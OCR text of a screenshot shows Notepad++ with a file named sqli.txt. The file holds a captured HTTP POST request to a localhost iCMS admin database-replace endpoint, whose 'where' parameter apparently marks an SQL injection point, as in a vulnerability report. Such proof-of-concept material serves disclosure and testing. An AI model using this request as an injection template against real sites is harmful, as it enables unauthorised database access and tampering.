 D:\sqli.txt - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
ABC
sqli.txt
1 POST /admincp.php?app=database&do=query&frame=iPHP&CSRF_TOKEN=3832841d849b349a5bbf1edd746a1906181838ca HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:66.0) Gecko/20100101 Firefox/66.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Referer: http://127.0.0.1/admincp.php?app=database&do=replace
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Connection: close
10 Cookie: Hm_lvt_7b43330a4da4a6f4353e553988ee8a62=1551800311,1551839699,1551872126,1551924459; XDEBUG_SESSION=XDEBUG_ECLIPSE; iCMS_
11 Upgrade-Insecure-Requests: 1
12
13 field=body&pattern=123&replacement=123&where=where+id%3D1